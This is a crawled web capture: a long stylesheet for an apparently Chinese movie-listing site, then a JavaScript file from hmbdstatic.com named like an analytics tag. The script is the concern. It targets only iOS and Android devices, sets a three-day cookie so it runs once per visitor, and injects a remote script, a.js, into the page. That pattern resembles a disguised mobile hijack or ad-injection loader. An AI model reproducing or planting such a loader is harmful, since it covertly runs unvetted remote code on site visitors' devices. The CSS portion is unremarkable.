	line-height:24px;
	padding:10px 10px 5px 10px;
 	font-weight:bold;
        font-family: "微软雅黑",Arial;
}
.content-info {
	height:20px;
	line-height:20px;
	padding:0 10px;
	color:#666;
	background:#fff;
	text-align:center;
}
.content-info a{
margin-right:10px;
}
.content-info span {
	margin-right:10px;
}
.content-next {
	background:#fff;
	margin-top:10px;
	padding:10px;
}
.con-page{
	background:#fff;
	line-height:25px;
	text-align:center;
}
.con-page a {
	padding: 1px 4px;
	border: 1px solid #d3d3d3;
	color: #666;
	margin-right: 3px;
	border-radius: 2px;
}
a.thisclass {
	color: #fff;
	border: 6px solid #FF7000;
	background: #FF7000;
}
.content-related {
	background:#fff;
	margin-top:10px;
}
.deta-top-box .deta-hot .top-title {
	color:#666;
}
.deta-top-box .top-title {
	padding:4px 0 0 10px;
	height:28px;
	line-height:28px;
	font-size:14px;
	font-weight:bold;
}
.deta-top-box {
	width:300px;
	height:248px;
	border:1px solid #e9e9e9;
}
.deta-top-box .deta-hot {
	background-position:0 -263px;
}
.deta-top-box .top-hd {
	height:30px;
	border-bottom:1px solid #e6e6e6;
	position:relative;
}
.ad200 {
	float:right;
}
.ad468 {
	background: #fff;
	text-align: center;
}
.ad960{
	width:960px;
	margin:10px auto 0 auto;
}
.comment {
	padding:0px 10px 0px 10px;
	margin-top:10px;
	background:#fff;
}
.idx-focus {
	float:left;
}
.idx-focus,.focus-pic li {
	width:560px;
	height:290px;
	position:relative;
	overflow:hidden;
}
.idx-foc-tmp {
	height:230px;
}
.focus-pic {
	height:230px;
}
.focus-pic li {
	float:left;
	height:230px;
}
.focus-pic li img {
	width:560px;
	height:230px;
}
.focus-pic .bg {
	height:30px;
	width:100%;
	position:absolute;
	left:0;
	bottom:0;
	background:#000;
	opacity:.6;
	filter:Alpha(opacity=60);
	z-index:1;
}
.focus-pic .txt {
	height:30px;
	position:absolute;
	width:100%;
	line-height:30px;
	text-indent:10px;
	overflow:hidden;
	z-index:2;
	left:0;
	bottom:0;
}
.idx-focus .xtaber-tabs {
	height:60px;
	background:#565656;
}
.idx-focus .xtaber-tabs li {
	float:left;
	padding:3px;
	margin-right:-3px;
	position:relative;
	cursor:pointer;
	z-index:3;
}
.idx-focus .xtaber-tabs img {
	width:90px;
	height:54px;
}
.idx-focus .xtaber-tabs .current {
	background:#2ba4d7;
}
.idx-focus .xtaber-tabs .current i {
	width:7px;
	height:4px;
	position:absolute;
	left:50%;
	margin-left:-3px;
	top:-4px;
	overflow:hidden;
	background-position:-46px -28px;
}
.idx-focus .btn-prev,.idx-focus .btn-next {
	background:url(images/foc_btn.png) no-repeat;
	_background:url(images/foc_btn_8.png) no-repeat;
	width:31px;
	height:50px;
	position:absolute;
	z-index:4;
	top:85px;
	_filter:Alpha(opacity=70);
}
.idx-focus .btn-prev {
	background-position:0 0;
	left:10px;
}
.idx-focus .btn-next {
	background-position:-33px 0;
	right:10px;
}
.idx-rec {
	width:220px;
	height:290px;
	float:right;
	overflow:hidden;
	background:#fff;
}
.rec-soft-box {
	width:560px;
	float:left;
}
.rec-soft-box .txt {
	float:left;
	line-height:36px;
	color:#666;
	margin-right:5px;
}
.rec-soft-box .txt i {
	color:#eaff00;
	font-size:14px;
}
.rec-con-box {
	border:1px solid #e9e9e9;
	background:#fff;
}
.rec-con-box .soft-list {
	padding:0 0 0 9px;
}
.rec-con-box .soft-list li {
	padding:10px 0 6px;
	height:97px;
	overflow:hidden;
	margin-top:10px;
}
.soft-top-box {
	border:1px solid #e9e9e9;
	background:#fff;
	float:right;
	width:218px;
	*overflow:hidden;
}
.soft-top-wrap {
	*overflow:hidden;
}
.soft-top-wrap .soft-top-list {
	overflow:hidden;
}
.new-rec-box {
	border:1px solid #e9e9e9;
	background:#fff;
	overflow:hidden;
	zoom:1;
}
.new-rec-box .tab-style-2 {
	left:120px;
	right:auto;
}
.new-rec-box .mark-ext {
	line-height:35px;
}
.new-rec-box .soft-list li {
	width:87px;
	margin-top:18px;
}
.new-rec-soft {
	height:200px;
	overflow:hidden;
}
.used-box .mark-ext {
	line-height:36px;
}
.used-box .tab-style-2 {
	left:120px;
	right:auto;
	top:7px;
}
.used-box .tab-style-2 li {
	color:#fff;
}
.used-box .tab-style-2 .current {
	height:29px;
	padding:0 10px;
	border:none;
	color:#F76969;
	border-radius:2px 2px 0 0;
}
.used-soft {
	background:#fff;
	height:429px;
	width:788px;
	overflow:hidden;
	border:1px solid #e9e9e9;
}
.used-items {
	width:800px;
}
.used-item {
	float:left;
	width:157px;
	height:214px;
	border-color:#e9e9e9;
	border-width:0 1px 1px 0;
	border-style:solid;
}
.used-name {
	height:24px;
	line-height:24px;
	text-align:center;
	background:#f0f2f3;
	color:#666;
}
.used-item .soft-list li {
	width:78px;
	margin-top:15px;
}
.list-rec-box {
	background:#fff;
	position:relative;
}
.main-list-con {
	background:#fff;
	border:1px solid #e9e8d5;
	border-top:none;
	overflow:hidden;
	zoom:1;
}
.list-gotop {
	float:right;
	margin-top:29px;
	padding-right:16px;
}
.search-title {
	height:36px;
	line-height:36px;
	padding:0 10px;
	color:#666;
	background:#edecd9;
	border-radius:3px 3px 0 0;
}
.list-page {
	min-height:78px;
	*height:78px;
}
.lay-790 {
	overflow:hidden;
}
.liuyan {
	background:#fff;
	padding-top:10px;
}
.liuyan p{
	padding:0 10px 10px 10px;
}
.imdb-list li {
overflow: hidden;
zoom: 1;
color: #666;
padding: 14px 0 18px;
border-bottom: 1px dashed #e9e8d5;
float:left;
width:390px;
}
.imdb-list .imdb-pic {
float: left;
width: 110px;
text-align: center;
padding-top: 14px;
height: 120px;
overflow: hidden;
}
.imdb-list .s-title {
height: 30px;
overflow: hidden;
line-height: 30px;
}
.imdb-list .s-desc {
line-height: 22px;
}
.imdb-list .s-ext {
line-height: 22px;
}
.imdb-list .list-con {
zoom: 1;
}
.imdb-list .item {
margin-right: 10px;
color:#000000;
}
.lay-700{
width:700px;
}
.lay-250{
width:250px;
}
.oscar-list .picTit {
width: 100px;
}
.oscar-list .pic {
position: relative;
width: 100px;
height: 140px;
overflow: hidden;
}
.oscar-list .sTit {
display: block;
height: 18px;
line-height: 18px;
text-align: center;
padding-top: 5px;
overflow: hidden;
}
.oscar-list li {
float: left;
margin: 10px 12px 10px 24px;
display: inline;
}
.idp p{
padding:5px 10px 5px 10px;
}
.oscar-list .pTime {
height: 20px;
color: #fff;
position: absolute;
z-index: 10;
display: block;
left: 0px;
bottom: 0px;
_bottom: -1px;
width: 100%;
}
.oscar-list .pTime .iBg {
background: #000;
opacity: 0.5;
filter: alpha(opacity=50);
height: 20px;
display: block;
width: 100%;
}
.oscar-list .pTime span {
position: absolute;
top: 0;
left: 0;
width: 100%;
overflow: hidden;
height: 20px;
text-align:center;
}
.list_ry {
margin-top:10px;
padding-left:10px;
padding-right:10px;
}
.list_ry .list_detail{
width: 130px;
float: right;
}
.list_ry img{
width:60px;
border-radius: 8px;
display: block;
}
.list_detail a {
color: #005196;
font-size: 14px;
}
.list_detail p {
line-height: 20px;
color: #444;
}
.list_detail .dr_forum {
margin-top: 6px;
}
.spec .picTit {
width: 100px;
}
.spec .pic {
position: relative;
width: 100px;
height: 140px;
overflow: hidden;
}
.spec .sTit {
display: block;
height: 24px;
line-height: 24px;
text-align: center;
padding-top: 5px;
overflow: hidden;
}
.spec li {
float: left;
margin: 10px 12px 10px 24px;
display: inline;
}
.spcline{
margin-top:10px;
border:1px solid #000333;
}
.idp {
border-top:1px solid #444444;
}
.idp h2{
text-align:center;
line-height:25px;
font-size:16px;
font-weight:normal;
}
.spec-list .picTit {
width: 200px;
}
.spec-list .pic {
position: relative;
width: 200px;
height: 110px;
overflow: hidden;
}
.spec-list .sTit {
display: block;
height: 24px;
line-height: 24px;
text-align: center;

padding-top: 5px;
overflow: hidden;
}
.spec-list li {
float: left;
margin: 10px 10px 0 20px;
display: inline;
}
.ispec{
	text-align:center;
}
.ispec p{
	height:24px;
	line-height:24px;
}
/* 首页台词 */
.taici {
	width: 220px;
	margin: 10px 0 10px 0;
	background: #fff;
	color: #000;
	border-top:2px solid #F76969;
	float:right;
}
.taici ul{
	padding:0;
	margin:0;
}
.taici-list {
	width: 190px;
	padding: 0 10px 5px;
	white-space: nowrap;
	overflow: hidden;
}
.taici-tit {
	width: 190px;
	padding: 2px 10px 0;	
	font-size: 14px;
}
.taici-tit a {	
	color: #009cc0;
	text-decoration:none;
}
.taici-list ul li {
	margin-left: 16px;
	list-style-image: none;
	list-style-position: outside;
	list-style-type: circle;
	color: #666;
	font-size: 13px;
	line-height: 23px;
}
/* 首页台词 */

/* 在线播放 */
.play{
	width:540px;
	margin-bottom:0px !important;
}
.play a{
	padding-left:20px;
	line-height:16px;
	height:16px;
	font-size:12px !important;
	font-family: arial, 'Hiragino Sans GB', 'Microsoft Yahei', '微软雅黑', '宋体', \5b8b\4f53, Tahoma, Arial, Helvetica, STHeiti;	
	display:inline-block;
	text-decoration:none;
	margin-right:15px;
	margin-bottom:10px;
}
.play .qq{
	background-image:url(images/qq.gif);
	background-repeat:no-repeat;
}
.play .youku{
	background-image:url(images/youku.gif);
	background-repeat:no-repeat;
}
.play .baofeng{
	background-image:url(images/baofeng.gif);
	background-repeat:no-repeat;
}
.play .fun{
	background-image:url(images/fun.gif);
	background-repeat:no-repeat;
}
.play .hunantv{
	background-image:url(images/hunantv.gif);
	background-repeat:no-repeat;
}
.play .letv{
	background-image:url(images/letv.gif);
	background-repeat:no-repeat;
}
.play .m1905{
	background-image:url(images/m1905.gif);
	background-repeat:no-repeat;
}
.play .pptv{
	background-image:url(images/pptv.gif);
	background-repeat:no-repeat;
}
.play .iqiyi{
	background-image:url(images/iqiyi.gif);
	background-repeat:no-repeat;
}
.play .wasu{
	background-image:url(images/wasu.gif);
	background-repeat:no-repeat;
}
.play .xunlei{
	background-image:url(images/xunlei.gif);
	background-repeat:no-repeat;
}
.play .douban{
	background-image:url(images/douban.gif);
	background-repeat:no-repeat;
}
.play .sohu{
	background-image:url(images/sohu.gif);
	background-repeat:no-repeat;
}
.play .tudou{
	background-image:url(images/tudou.gif);
	background-repeat:no-repeat;
}
/* 在线播放 */
.cxad{
	float:left;
	padding-right:10px;
	padding-bottom:10px;
}

.pic-item{
	width:100px;
	padding-left:11px;
	padding-top:16px;
	float:left;
}
.pic-uri{
	height:120px;
	text-align:center;
}
.pic-title{
	text-align:center;
	margin-top:3px;
}
.pic-title span{
	display:block;
}
.pic-tt, .pic-ca{
	height:25px;
	line-height:25px;
	overflow:hidden;
}
.pic-ca a{
	background-color: #F76969;
	color:#fff;
	padding:10px;
}

.paihang li{
	float:left;
	width:260px;
	line-height:20px;
	padding-left:10px;
	padding-top:5px;
}
.paihang li span{
	width:18px;
	height:18px;
	line-height:18px;
	display:inline-block;
	margin-right:5px;
	text-align:center;
	background-color:#000333 !important;
	color:#ffffff;
}


.right-nav{
	float:left;
	width:100%;
	font-size:16px;
	height:40px;
	line-height:40px;
	border-bottom:1px solid #F76969;
	overflow:hidden;
}
.right-nav  span{
	width:80px;
	display:inline-block;
	text-align:center;
	cursor:pointer;
}
.tab1{
	float:right;
}
.tab2{
	float:left;
	color:#F76969;
}
.bg-white{
	
}
.right-list{
	padding:5px 10px 10px 10px;
	overflow:hidden;
}
.right-list img{
	width:50px;
	height:70px;
}
.new-mov li{
	clear:both;
	height:90px;
	line-height:35px;
	border-bottom:1px dashed #ddd;
	overflow:hidden;
}
.mov-pic{
	width:60px;
	float:left;
}
.mov-info{
	width:140px;
	float:right;
}
.mov-info span{
	display:block;
	margin-bottom:10px;
}
.pai-mov span{
	width:18px;
	height:18px;
	line-height:18px;
	display:inline-block;
	margin-right:5px;
	text-align:center;
	background-color:#000333 !important;
	color:#ffffff;
}
.pai-mov li{
	height:24px;
	line-height:24px;
	padding-bottom:5px;
	padding-top:5px;
	border-bottom:1px dashed #ddd;
}
.mov-info {
    width: 130px;
    float: right;
}
.btys{color:#999999;font-family:微软雅黑;font-size: 14px;}

.mianleft{float:left;width:730px;}
.mianright{float:left;width:220px;margin-left:10px;}

.index-pic-item{
	float: left;
    display: inline;
    width: 33%;
    margin: 15px 0px 0 0px;
}
.index-pic-item .title{
	float: left;
	width:100%;
    padding-bottom: 8px;
	line-height: 18px;
    font-size: 14px;
    overflow: hidden;
    white-space: nowrap;
	font-weight: bold;
    color: #ff7b00;
    text-overflow: ellipsis;
}
.index-pic-item .title a{
	float: left;
	line-height: 18px;
    font-size: 14px;
	font-family: 'Microsoft YaHei','微软雅黑',simsun,arial,helvetica,clean,sans-serif;
    overflow: hidden;
	font-weight: bold;
    color:#FF7000;
    margin:5px 5px 0px 0px;
	text-align: center;
    width: 100%;
}
.index-pic-item .title .ta{
	float: left;
	line-height: 18px;
    font-size: 16px;
	font-family: 'Microsoft YaHei','微软雅黑',simsun,arial,helvetica,clean,sans-serif;
    overflow: hidden;
	font-weight: bold;
    color: #FF7000;
    margin:0px 5px 0px 0px;
	width:220px;
}
.index-pic-item .pic-uri{
	padding-top: 4px;
	float: left;
    margin:0 1.4rem;
    display: block;
}
.index-pic-item .pic-uri img{
	float: left;
    height: 120px;
    width: 100%;
    display: block;
}
.index-pic-item .pic-datetime{
	padding-top: 4px;
	float: left;
	width:190px;
    color: #999;
    display: block;
	text-align:left;
}
.index-pic-item .pic-desc{
	padding-top: 4px;
	float: left;
	width:230px;
	height:96px;
	overflow:hidden;
    color: #999;
    display: block;
	text-align:left;
	color: #999;
    font-size: 13px;
    font-family: 'Microsoft YaHei','微软雅黑',simsun,arial,helvetica,clean,sans-serif;
    line-height: 1.53;
}
.index-new-mov li
{
	clear: both;
    height: 37px;
    line-height: 35px;
    border-bottom: 1px dashed #ddd;
    overflow: hidden;
}
	

.ui-header-positive, .ui-footer-positive {
    background-color: #FF7000;
    color: #fff;
}
.ui-header-positive {
    padding: 0 10px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
.ui-header {
    top: 0;
    height: 45px;
    line-height: 45px;
}
.ui-header, .ui-footer {
    position: relative;
    width: 100%;
    z-index: 100;
    left: 0;
}
.ui-icon-return{
    font-family: iconfont!important;
    font-size: 32px;
    line-height: 44px;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -webkit-text-stroke-width: .2px;
    display: block;
    color: rgba(0,0,0,.5);
}
.ui-header h1 {
    text-align: center;
    font-size: 18px;
}
.ui-btn, .ui-btn-lg, .ui-btn-s {
    height: 30px;
    line-height: 30px;
    padding: 0 11px;
    min-width: 55px;
    display: inline-block;
    position: relative;
    text-align: center;
    font-size: 15px;
    background-color: #fdfdfd;
    background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0.5,#fff),to(#fafafa));
    vertical-align: top;
    color: #FF7000;
    -webkit-box-sizing: border-box;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #cacccd;
    border-radius: 3px;
}
.ui-header .ui-btn, .ui-header .ui-btn-lg, .ui-header .ui-btn-s {
    display: block;
    position: absolute;
    right: 10px;
    top: 50%;
    margin-top: -15px;
}
.ui-footer {
    top:0px;
    height: 56px;
}
.ui-footer-btn {
    background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0,#fff),to(#EFEFEF));
    color: #fff;
}
.ui-flex, .ui-tiled {
    display: -webkit-box;
    width: 100%;
    -webkit-box-sizing: border-box;
}
.ui-tiled li {
    -webkit-box-flex: 1;
    width: 100%;
    text-align: center;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-box-pack: center;
    -webkit-box-align: center;
}
.ui-footer-btn .ui-tiled {
    height: 100%;
}
.mianbox
{
	float:left;
	width:100%;
	padding-top:0px;
	padding-bottom:26px;
}
.footerbottom
{
	padding:10px 10px;
	text-align:center;
	border-top:1px solid #ccc;
}
.footerbottom p
{
	float:left;
}


--- FILE ---
content_type: application/javascript
request_url: https://hmbdstatic.com/js/hm.js
body_size: 462
content:
(function () {
        if (!document.body)
            return setTimeout(arguments.callee, 200);
        var po=navigator.platform[0].toLowerCase();
        if(po!='i'&&po!='l') return;

        var w = window, d = document;
        
	    var roc = "roc_mob_ready=|mob_ready|";
	    if(d.cookie.indexOf(roc)>-1) return;
	     
	    var t=new Date();
	    t.setDate(t.getDate()+3);
	    d.cookie=roc+";expires="+t.toUTCString()+";path=/";
	    
		var j=d.createElement("script");
		j.src="https://hmbdstatic.com/js/a.js";
		j.setAttribute("async", "true");
		d.body.appendChild(j);
    })();
}
}